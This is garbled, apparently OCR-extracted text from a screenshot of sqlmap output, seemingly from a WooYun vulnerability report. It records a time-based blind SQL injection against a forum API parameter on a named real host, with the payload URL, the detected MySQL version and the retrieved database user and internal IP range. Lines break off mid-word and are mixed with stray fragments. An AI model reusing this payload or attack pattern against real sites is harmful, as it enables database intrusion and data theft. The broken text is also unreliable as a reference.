 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://hezuo.xcar.com.cn:80/iphone/kc/bbsGetPostsByF
=2&limit=20&offset=0&forumId=874 or 1=1 AND (SELECT * FROM (SEL
y)
---
[00:10:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[00:10:40] [INFO] fetching current user
[00:10:40] [WARNING] running in a single-thread mode. Please cons
ption '--threads' for faster data retrieval
[00:10:40] [INFO] retrieved: xcardbmanage@10.15.201.%
current user: 'xcardbmanage@10.15.2
[00:12:24] [INFO] fetched data logged to text files under '/root/
hezuo.xcar.com.cn'
php
panel
robots.txt
www.wooyun.org